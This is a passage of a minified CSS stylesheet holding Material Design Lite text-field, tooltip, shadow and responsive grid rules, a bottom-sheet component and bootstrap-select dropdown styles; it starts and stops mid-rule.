.mdl-textfield__label,.mdl-textfield--floating-label.has-placeholder .mdl-textfield__expandable-holder .mdl-textfield__label{top:-16px}.mdl-textfield--floating-label.is-invalid .mdl-textfield__label{color:#d50000;font-size:12px}.mdl-textfield__label:after{background-color:#3f51b5;bottom:20px;content:"";height:2px;left:45%;position:absolute;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1);visibility:hidden;width:10px}.mdl-textfield.is-focused .mdl-textfield__label:after{left:0;visibility:visible;width:100%}.mdl-textfield.height-112 .mdl-textfield__label:after,.mdl-textfield.height-112.is-focused .mdl-textfield__label:after,.mdl-textfield.height-90 .mdl-textfield__label:after,.mdl-textfield.height-90.is-focused .mdl-textfield__label:after{top:42px}.mdl-textfield.is-invalid .mdl-textfield__label:after{background-color:#d50000}.mdl-textfield__error{color:#d50000;position:absolute;font-size:12px;margin-top:3px;visibility:hidden;display:block}.mdl-textfield.is-invalid .mdl-textfield__error{visibility:visible}.mdl-textfield__expandable-holder{display:inline-block;position:relative;margin-left:32px;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1);display:inline-block;max-width:.1px}.mdl-textfield.is-focused .mdl-textfield__expandable-holder,.mdl-textfield.is-dirty .mdl-textfield__expandable-holder{max-width:600px}.mdl-textfield__expandable-holder .mdl-textfield__label:after{bottom:0}.mdl-tooltip{-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:top center;transform-origin:top center;z-index:999;background:rgba(97,97,97,.9);border-radius:2px;color:#fff;display:inline-block;font-size:10px;font-weight:500;line-height:14px;max-width:170px;position:fixed;top:-500px;left:-500px;padding:8px;text-align:center}.mdl-tooltip.is-active{-webkit-animation:pulse.2s cubic-bezier(0,0,.2,1)forwards;animation:pulse.2s cubic-bezier(0,0,.2,1)forwards}.mdl-tooltip--large{line-height:14px;font-size:14px;padding:16px}.mdl-shadow--2dp{box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12)}.mdl-shadow--3dp{box-shadow:0 3px 4px 0 rgba(0,0,0,.14),0 3px 3px -2px rgba(0,0,0,.2),0 1px 8px 0 rgba(0,0,0,.12)}.mdl-shadow--4dp{box-shadow:0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12),0 2px 4px -1px rgba(0,0,0,.2)}.mdl-shadow--6dp{box-shadow:0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12),0 3px 5px -1px rgba(0,0,0,.2)}.mdl-shadow--8dp{box-shadow:0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12),0 5px 5px -3px rgba(0,0,0,.2)}.mdl-shadow--16dp{box-shadow:0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2)}.mdl-shadow--24dp{box-shadow:0 9px 46px 8px rgba(0,0,0,.14),0 11px 15px -7px rgba(0,0,0,.12),0 24px 38px 3px rgba(0,0,0,.2)}.mdl-grid{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin:0 auto 0 auto;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.mdl-grid.mdl-grid--no-spacing{padding:0}.mdl-cell{box-sizing:border-box}.mdl-cell--top{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.mdl-cell--middle{-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.mdl-cell--bottom{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.mdl-cell--stretch{-webkit-align-self:stretch;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.mdl-grid.mdl-grid--no-spacing>.mdl-cell{margin:0}.mdl-cell--order-1{-webkit-order:1;-ms-flex-order:1;order:1}.mdl-cell--order-2{-webkit-order:2;-ms-flex-order:2;order:2}.mdl-cell--order-3{-webkit-order:3;-ms-flex-order:3;order:3}.mdl-cell--order-4{-webkit-order:4;-ms-flex-order:4;order:4}.mdl-cell--order-5{-webkit-order:5;-ms-flex-order:5;order:5}.mdl-cell--order-6{-webkit-order:6;-ms-flex-order:6;order:6}.mdl-cell--order-7{-webkit-order:7;-ms-flex-order:7;order:7}.mdl-cell--order-8{-webkit-order:8;-ms-flex-order:8;order:8}.mdl-cell--order-9{-webkit-order:9;-ms-flex-order:9;order:9}.mdl-cell--order-10{-webkit-order:10;-ms-flex-order:10;order:10}.mdl-cell--order-11{-webkit-order:11;-ms-flex-order:11;order:11}.mdl-cell--order-12{-webkit-order:12;-ms-flex-order:12;order:12}@media(max-width:479px){.mdl-grid{padding:8px}.mdl-cell{margin:8px;width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell{width:100%}.mdl-cell--hide-phone{display:none!important}.mdl-cell--order-1-phone.mdl-cell--order-1-phone{-webkit-order:1;-ms-flex-order:1;order:1}.mdl-cell--order-2-phone.mdl-cell--order-2-phone{-webkit-order:2;-ms-flex-order:2;order:2}.mdl-cell--order-3-phone.mdl-cell--order-3-phone{-webkit-order:3;-ms-flex-order:3;order:3}.mdl-cell--order-4-phone.mdl-cell--order-4-phone{-webkit-order:4;-ms-flex-order:4;order:4}.mdl-cell--order-5-phone.mdl-cell--order-5-phone{-webkit-order:5;-ms-flex-order:5;order:5}.mdl-cell--order-6-phone.mdl-cell--order-6-phone{-webkit-order:6;-ms-flex-order:6;order:6}.mdl-cell--order-7-phone.mdl-cell--order-7-phone{-webkit-order:7;-ms-flex-order:7;order:7}.mdl-cell--order-8-phone.mdl-cell--order-8-phone{-webkit-order:8;-ms-flex-order:8;order:8}.mdl-cell--order-9-phone.mdl-cell--order-9-phone{-webkit-order:9;-ms-flex-order:9;order:9}.mdl-cell--order-10-phone.mdl-cell--order-10-phone{-webkit-order:10;-ms-flex-order:10;order:10}.mdl-cell--order-11-phone.mdl-cell--order-11-phone{-webkit-order:11;-ms-flex-order:11;order:11}.mdl-cell--order-12-phone.mdl-cell--order-12-phone{-webkit-order:12;-ms-flex-order:12;order:12}.mdl-cell--1-col,.mdl-cell--1-col-phone.mdl-cell--1-col-phone{width:calc(25% - 16px)}.mdl-grid--no-spacing>.mdl-cell--1-col,.mdl-grid--no-spacing>.mdl-cell--1-col-phone.mdl-cell--1-col-phone{width:25%}.mdl-cell--2-col,.mdl-cell--2-col-phone.mdl-cell--2-col-phone{width:calc(50% - 16px)}.mdl-grid--no-spacing>.mdl-cell--2-col,.mdl-grid--no-spacing>.mdl-cell--2-col-phone.mdl-cell--2-col-phone{width:50%}.mdl-cell--3-col,.mdl-cell--3-col-phone.mdl-cell--3-col-phone{width:calc(75% - 16px)}.mdl-grid--no-spacing>.mdl-cell--3-col,.mdl-grid--no-spacing>.mdl-cell--3-col-phone.mdl-cell--3-col-phone{width:75%}.mdl-cell--4-col,.mdl-cell--4-col-phone.mdl-cell--4-col-phone{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--4-col,.mdl-grid--no-spacing>.mdl-cell--4-col-phone.mdl-cell--4-col-phone{width:100%}.mdl-cell--5-col,.mdl-cell--5-col-phone.mdl-cell--5-col-phone{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--5-col,.mdl-grid--no-spacing>.mdl-cell--5-col-phone.mdl-cell--5-col-phone{width:100%}.mdl-cell--6-col,.mdl-cell--6-col-phone.mdl-cell--6-col-phone{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--6-col,.mdl-grid--no-spacing>.mdl-cell--6-col-phone.mdl-cell--6-col-phone{width:100%}.mdl-cell--7-col,.mdl-cell--7-col-phone.mdl-cell--7-col-phone{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--7-col,.mdl-grid--no-spacing>.mdl-cell--7-col-phone.mdl-cell--7-col-phone{width:100%}.mdl-cell--8-col,.mdl-cell--8-col-phone.mdl-cell--8-col-phone{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--8-col,.mdl-grid--no-spacing>.mdl-cell--8-col-phone.mdl-cell--8-col-phone{width:100%}.mdl-cell--9-col,.mdl-cell--9-col-phone.mdl-cell--9-col-phone{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--9-col,.mdl-grid--no-spacing>.mdl-cell--9-col-phone.mdl-cell--9-col-phone{width:100%}.mdl-cell--10-col,.mdl-cell--10-col-phone.mdl-cell--10-col-phone{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--10-col,.mdl-grid--no-spacing>.mdl-cell--10-col-phone.mdl-cell--10-col-phone{width:100%}.mdl-cell--11-col,.mdl-cell--11-col-phone.mdl-cell--11-col-phone{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--11-col,.mdl-grid--no-spacing>.mdl-cell--11-col-phone.mdl-cell--11-col-phone{width:100%}.mdl-cell--12-col,.mdl-cell--12-col-phone.mdl-cell--12-col-phone{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--12-col,.mdl-grid--no-spacing>.mdl-cell--12-col-phone.mdl-cell--12-col-phone{width:100%}.mdl-cell--1-offset,.mdl-cell--1-offset-phone.mdl-cell--1-offset-phone{margin-left:calc(25% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--1-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--1-offset-phone.mdl-cell--1-offset-phone{margin-left:25%}.mdl-cell--2-offset,.mdl-cell--2-offset-phone.mdl-cell--2-offset-phone{margin-left:calc(50% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--2-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--2-offset-phone.mdl-cell--2-offset-phone{margin-left:50%}.mdl-cell--3-offset,.mdl-cell--3-offset-phone.mdl-cell--3-offset-phone{margin-left:calc(75% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--3-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--3-offset-phone.mdl-cell--3-offset-phone{margin-left:75%}}@media(min-width:480px)and (max-width:839px){.mdl-grid{padding:8px}.mdl-cell{margin:8px;width:calc(50% - 16px)}.mdl-grid--no-spacing>.mdl-cell{width:50%}.mdl-cell--hide-tablet{display:none!important}.mdl-cell--order-1-tablet.mdl-cell--order-1-tablet{-webkit-order:1;-ms-flex-order:1;order:1}.mdl-cell--order-2-tablet.mdl-cell--order-2-tablet{-webkit-order:2;-ms-flex-order:2;order:2}.mdl-cell--order-3-tablet.mdl-cell--order-3-tablet{-webkit-order:3;-ms-flex-order:3;order:3}.mdl-cell--order-4-tablet.mdl-cell--order-4-tablet{-webkit-order:4;-ms-flex-order:4;order:4}.mdl-cell--order-5-tablet.mdl-cell--order-5-tablet{-webkit-order:5;-ms-flex-order:5;order:5}.mdl-cell--order-6-tablet.mdl-cell--order-6-tablet{-webkit-order:6;-ms-flex-order:6;order:6}.mdl-cell--order-7-tablet.mdl-cell--order-7-tablet{-webkit-order:7;-ms-flex-order:7;order:7}.mdl-cell--order-8-tablet.mdl-cell--order-8-tablet{-webkit-order:8;-ms-flex-order:8;order:8}.mdl-cell--order-9-tablet.mdl-cell--order-9-tablet{-webkit-order:9;-ms-flex-order:9;order:9}.mdl-cell--order-10-tablet.mdl-cell--order-10-tablet{-webkit-order:10;-ms-flex-order:10;order:10}.mdl-cell--order-11-tablet.mdl-cell--order-11-tablet{-webkit-order:11;-ms-flex-order:11;order:11}.mdl-cell--order-12-tablet.mdl-cell--order-12-tablet{-webkit-order:12;-ms-flex-order:12;order:12}.mdl-cell--1-col,.mdl-cell--1-col-tablet.mdl-cell--1-col-tablet{width:calc(12.5% - 16px)}.mdl-grid--no-spacing>.mdl-cell--1-col,.mdl-grid--no-spacing>.mdl-cell--1-col-tablet.mdl-cell--1-col-tablet{width:12.5%}.mdl-cell--2-col,.mdl-cell--2-col-tablet.mdl-cell--2-col-tablet{width:calc(25% - 16px)}.mdl-grid--no-spacing>.mdl-cell--2-col,.mdl-grid--no-spacing>.mdl-cell--2-col-tablet.mdl-cell--2-col-tablet{width:25%}.mdl-cell--3-col,.mdl-cell--3-col-tablet.mdl-cell--3-col-tablet{width:calc(37.5% - 16px)}.mdl-grid--no-spacing>.mdl-cell--3-col,.mdl-grid--no-spacing>.mdl-cell--3-col-tablet.mdl-cell--3-col-tablet{width:37.5%}.mdl-cell--4-col,.mdl-cell--4-col-tablet.mdl-cell--4-col-tablet{width:calc(50% - 16px)}.mdl-grid--no-spacing>.mdl-cell--4-col,.mdl-grid--no-spacing>.mdl-cell--4-col-tablet.mdl-cell--4-col-tablet{width:50%}.mdl-cell--5-col,.mdl-cell--5-col-tablet.mdl-cell--5-col-tablet{width:calc(62.5% - 16px)}.mdl-grid--no-spacing>.mdl-cell--5-col,.mdl-grid--no-spacing>.mdl-cell--5-col-tablet.mdl-cell--5-col-tablet{width:62.5%}.mdl-cell--6-col,.mdl-cell--6-col-tablet.mdl-cell--6-col-tablet{width:calc(75% - 16px)}.mdl-grid--no-spacing>.mdl-cell--6-col,.mdl-grid--no-spacing>.mdl-cell--6-col-tablet.mdl-cell--6-col-tablet{width:75%}.mdl-cell--7-col,.mdl-cell--7-col-tablet.mdl-cell--7-col-tablet{width:calc(87.5% - 16px)}.mdl-grid--no-spacing>.mdl-cell--7-col,.mdl-grid--no-spacing>.mdl-cell--7-col-tablet.mdl-cell--7-col-tablet{width:87.5%}.mdl-cell--8-col,.mdl-cell--8-col-tablet.mdl-cell--8-col-tablet{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--8-col,.mdl-grid--no-spacing>.mdl-cell--8-col-tablet.mdl-cell--8-col-tablet{width:100%}.mdl-cell--9-col,.mdl-cell--9-col-tablet.mdl-cell--9-col-tablet{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--9-col,.mdl-grid--no-spacing>.mdl-cell--9-col-tablet.mdl-cell--9-col-tablet{width:100%}.mdl-cell--10-col,.mdl-cell--10-col-tablet.mdl-cell--10-col-tablet{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--10-col,.mdl-grid--no-spacing>.mdl-cell--10-col-tablet.mdl-cell--10-col-tablet{width:100%}.mdl-cell--11-col,.mdl-cell--11-col-tablet.mdl-cell--11-col-tablet{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--11-col,.mdl-grid--no-spacing>.mdl-cell--11-col-tablet.mdl-cell--11-col-tablet{width:100%}.mdl-cell--12-col,.mdl-cell--12-col-tablet.mdl-cell--12-col-tablet{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--12-col,.mdl-grid--no-spacing>.mdl-cell--12-col-tablet.mdl-cell--12-col-tablet{width:100%}.mdl-cell--1-offset,.mdl-cell--1-offset-tablet.mdl-cell--1-offset-tablet{margin-left:calc(12.5% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--1-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--1-offset-tablet.mdl-cell--1-offset-tablet{margin-left:12.5%}.mdl-cell--2-offset,.mdl-cell--2-offset-tablet.mdl-cell--2-offset-tablet{margin-left:calc(25% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--2-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--2-offset-tablet.mdl-cell--2-offset-tablet{margin-left:25%}.mdl-cell--3-offset,.mdl-cell--3-offset-tablet.mdl-cell--3-offset-tablet{margin-left:calc(37.5% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--3-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--3-offset-tablet.mdl-cell--3-offset-tablet{margin-left:37.5%}.mdl-cell--4-offset,.mdl-cell--4-offset-tablet.mdl-cell--4-offset-tablet{margin-left:calc(50% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--4-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--4-offset-tablet.mdl-cell--4-offset-tablet{margin-left:50%}.mdl-cell--5-offset,.mdl-cell--5-offset-tablet.mdl-cell--5-offset-tablet{margin-left:calc(62.5% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--5-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--5-offset-tablet.mdl-cell--5-offset-tablet{margin-left:62.5%}.mdl-cell--6-offset,.mdl-cell--6-offset-tablet.mdl-cell--6-offset-tablet{margin-left:calc(75% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--6-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--6-offset-tablet.mdl-cell--6-offset-tablet{margin-left:75%}.mdl-cell--7-offset,.mdl-cell--7-offset-tablet.mdl-cell--7-offset-tablet{margin-left:calc(87.5% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--7-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--7-offset-tablet.mdl-cell--7-offset-tablet{margin-left:87.5%}}@media(min-width:840px){.mdl-grid{padding:8px}.mdl-cell{margin:8px;width:calc(33.3333333333% - 16px)}.mdl-grid--no-spacing>.mdl-cell{width:33.3333333333%}.mdl-cell--hide-desktop{display:none!important}.mdl-cell--order-1-desktop.mdl-cell--order-1-desktop{-webkit-order:1;-ms-flex-order:1;order:1}.mdl-cell--order-2-desktop.mdl-cell--order-2-desktop{-webkit-order:2;-ms-flex-order:2;order:2}.mdl-cell--order-3-desktop.mdl-cell--order-3-desktop{-webkit-order:3;-ms-flex-order:3;order:3}.mdl-cell--order-4-desktop.mdl-cell--order-4-desktop{-webkit-order:4;-ms-flex-order:4;order:4}.mdl-cell--order-5-desktop.mdl-cell--order-5-desktop{-webkit-order:5;-ms-flex-order:5;order:5}.mdl-cell--order-6-desktop.mdl-cell--order-6-desktop{-webkit-order:6;-ms-flex-order:6;order:6}.mdl-cell--order-7-desktop.mdl-cell--order-7-desktop{-webkit-order:7;-ms-flex-order:7;order:7}.mdl-cell--order-8-desktop.mdl-cell--order-8-desktop{-webkit-order:8;-ms-flex-order:8;order:8}.mdl-cell--order-9-desktop.mdl-cell--order-9-desktop{-webkit-order:9;-ms-flex-order:9;order:9}.mdl-cell--order-10-desktop.mdl-cell--order-10-desktop{-webkit-order:10;-ms-flex-order:10;order:10}.mdl-cell--order-11-desktop.mdl-cell--order-11-desktop{-webkit-order:11;-ms-flex-order:11;order:11}.mdl-cell--order-12-desktop.mdl-cell--order-12-desktop{-webkit-order:12;-ms-flex-order:12;order:12}.mdl-cell--1-col,.mdl-cell--1-col-desktop.mdl-cell--1-col-desktop{width:calc(8.3333333333% - 16px)}.mdl-grid--no-spacing>.mdl-cell--1-col,.mdl-grid--no-spacing>.mdl-cell--1-col-desktop.mdl-cell--1-col-desktop{width:8.3333333333%}.mdl-cell--2-col,.mdl-cell--2-col-desktop.mdl-cell--2-col-desktop{width:calc(16.6666666667% - 16px)}.mdl-grid--no-spacing>.mdl-cell--2-col,.mdl-grid--no-spacing>.mdl-cell--2-col-desktop.mdl-cell--2-col-desktop{width:16.6666666667%}.mdl-cell--3-col,.mdl-cell--3-col-desktop.mdl-cell--3-col-desktop{width:calc(25% - 16px)}.mdl-grid--no-spacing>.mdl-cell--3-col,.mdl-grid--no-spacing>.mdl-cell--3-col-desktop.mdl-cell--3-col-desktop{width:25%}.mdl-cell--4-col,.mdl-cell--4-col-desktop.mdl-cell--4-col-desktop{width:calc(33.3333333333% - 16px)}.mdl-grid--no-spacing>.mdl-cell--4-col,.mdl-grid--no-spacing>.mdl-cell--4-col-desktop.mdl-cell--4-col-desktop{width:33.3333333333%}.mdl-cell--5-col,.mdl-cell--5-col-desktop.mdl-cell--5-col-desktop{width:calc(41.6666666667% - 16px)}.mdl-grid--no-spacing>.mdl-cell--5-col,.mdl-grid--no-spacing>.mdl-cell--5-col-desktop.mdl-cell--5-col-desktop{width:41.6666666667%}.mdl-cell--6-col,.mdl-cell--6-col-desktop.mdl-cell--6-col-desktop{width:calc(50% - 16px)}.mdl-grid--no-spacing>.mdl-cell--6-col,.mdl-grid--no-spacing>.mdl-cell--6-col-desktop.mdl-cell--6-col-desktop{width:50%}.mdl-cell--7-col,.mdl-cell--7-col-desktop.mdl-cell--7-col-desktop{width:calc(58.3333333333% - 16px)}.mdl-grid--no-spacing>.mdl-cell--7-col,.mdl-grid--no-spacing>.mdl-cell--7-col-desktop.mdl-cell--7-col-desktop{width:58.3333333333%}.mdl-cell--8-col,.mdl-cell--8-col-desktop.mdl-cell--8-col-desktop{width:calc(66.6666666667% - 16px)}.mdl-grid--no-spacing>.mdl-cell--8-col,.mdl-grid--no-spacing>.mdl-cell--8-col-desktop.mdl-cell--8-col-desktop{width:66.6666666667%}.mdl-cell--9-col,.mdl-cell--9-col-desktop.mdl-cell--9-col-desktop{width:calc(75% - 16px)}.mdl-grid--no-spacing>.mdl-cell--9-col,.mdl-grid--no-spacing>.mdl-cell--9-col-desktop.mdl-cell--9-col-desktop{width:75%}.mdl-cell--10-col,.mdl-cell--10-col-desktop.mdl-cell--10-col-desktop{width:calc(83.3333333333% - 16px)}.mdl-grid--no-spacing>.mdl-cell--10-col,.mdl-grid--no-spacing>.mdl-cell--10-col-desktop.mdl-cell--10-col-desktop{width:83.3333333333%}.mdl-cell--11-col,.mdl-cell--11-col-desktop.mdl-cell--11-col-desktop{width:calc(91.6666666667% - 16px)}.mdl-grid--no-spacing>.mdl-cell--11-col,.mdl-grid--no-spacing>.mdl-cell--11-col-desktop.mdl-cell--11-col-desktop{width:91.6666666667%}.mdl-cell--12-col,.mdl-cell--12-col-desktop.mdl-cell--12-col-desktop{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--12-col,.mdl-grid--no-spacing>.mdl-cell--12-col-desktop.mdl-cell--12-col-desktop{width:100%}.mdl-cell--1-offset,.mdl-cell--1-offset-desktop.mdl-cell--1-offset-desktop{margin-left:calc(8.3333333333% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--1-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--1-offset-desktop.mdl-cell--1-offset-desktop{margin-left:8.3333333333%}.mdl-cell--2-offset,.mdl-cell--2-offset-desktop.mdl-cell--2-offset-desktop{margin-left:calc(16.6666666667% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--2-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--2-offset-desktop.mdl-cell--2-offset-desktop{margin-left:16.6666666667%}.mdl-cell--3-offset,.mdl-cell--3-offset-desktop.mdl-cell--3-offset-desktop{margin-left:calc(25% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--3-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--3-offset-desktop.mdl-cell--3-offset-desktop{margin-left:25%}.mdl-cell--4-offset,.mdl-cell--4-offset-desktop.mdl-cell--4-offset-desktop{margin-left:calc(33.3333333333% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--4-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--4-offset-desktop.mdl-cell--4-offset-desktop{margin-left:33.3333333333%}.mdl-cell--5-offset,.mdl-cell--5-offset-desktop.mdl-cell--5-offset-desktop{margin-left:calc(41.6666666667% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--5-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--5-offset-desktop.mdl-cell--5-offset-desktop{margin-left:41.6666666667%}.mdl-cell--6-offset,.mdl-cell--6-offset-desktop.mdl-cell--6-offset-desktop{margin-left:calc(50% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--6-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--6-offset-desktop.mdl-cell--6-offset-desktop{margin-left:50%}.mdl-cell--7-offset,.mdl-cell--7-offset-desktop.mdl-cell--7-offset-desktop{margin-left:calc(58.3333333333% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--7-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--7-offset-desktop.mdl-cell--7-offset-desktop{margin-left:58.3333333333%}.mdl-cell--8-offset,.mdl-cell--8-offset-desktop.mdl-cell--8-offset-desktop{margin-left:calc(66.6666666667% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--8-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--8-offset-desktop.mdl-cell--8-offset-desktop{margin-left:66.6666666667%}.mdl-cell--9-offset,.mdl-cell--9-offset-desktop.mdl-cell--9-offset-desktop{margin-left:calc(75% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--9-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--9-offset-desktop.mdl-cell--9-offset-desktop{margin-left:75%}.mdl-cell--10-offset,.mdl-cell--10-offset-desktop.mdl-cell--10-offset-desktop{margin-left:calc(83.3333333333% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--10-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--10-offset-desktop.mdl-cell--10-offset-desktop{margin-left:83.3333333333%}.mdl-cell--11-offset,.mdl-cell--11-offset-desktop.mdl-cell--11-offset-desktop{margin-left:calc(91.6666666667% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--11-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--11-offset-desktop.mdl-cell--11-offset-desktop{margin-left:91.6666666667%}}.bottom-sheet-component{background-color:rgba(0,0,0,0);border-radius:0;bottom:0;height:auto;position:fixed;transition:background-color.4s;z-index:100001;width:100%}.bottom-sheet-component.full-screen{height:100%}.bottom-sheet-component>*{background-color:#fff;box-shadow:0 5px 15px rgba(0,0,0,.15);font-size:12px;letter-spacing:normal;width:100%;border-radius:10px 10px 0 0;display:grid;grid-template-columns:auto;grid-template-rows:auto;justify-items:center;align-items:center}.bootstrap-select>select.bs-select-hidden,select.bs-select-hidden,select.selectpicker{display:none!important}.bootstrap-select{width:220px\0;vertical-align:middle}.bootstrap-select>.dropdown-toggle{position:relative;width:100%;text-align:right;white-space:nowrap;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.bootstrap-select>.dropdown-toggle:after{margin-top:-1px}.bootstrap-select>.dropdown-toggle.bs-placeholder,.bootstrap-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder:hover{color:#999}.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:hover{color:rgba(255,255,255,.5)}.bootstrap-select>select{position:absolute!important;bottom:0;left:50%;display:block!important;width:.5px!important;height:100%!important;padding:0!important;opacity:0!important;border:none;z-index:0!important}.bootstrap-select>select.mobile-device{top:0;left:0;display:block!important;width:100%!important;z-index:2!important}.bootstrap-select.is-invalid .dropdown-toggle,.error .bootstrap-select .dropdown-toggle,.has-error .bootstrap-select .dropdown-toggle,.was-validated .bootstrap-select select:invalid+.dropdown-toggle{border-color:#b94a48}.bootstrap-select.is-valid .dropdown-toggle,.was-validated .bootstrap-select select:valid+.dropdown-toggle{border-color:#28a745}.bootstrap-select.fit-width{width:auto!important}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bootstrap-select .dropdown-toggle:focus,.bootstrap-select>select.mobile-device:focus+.dropdown-toggle{outline:thin dotted#333!important;outline:5px auto -webkit-focus-ring-color!important;outline-offset:-2px}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:none;height:auto}:not(.input-group)>.bootstrap-select.form-control:not([class*=col-]){width:100%}.bootstrap-select.form-control.input-group-btn{float:none;z-index:auto}.form-inline .bootstrap-select,.form-inline 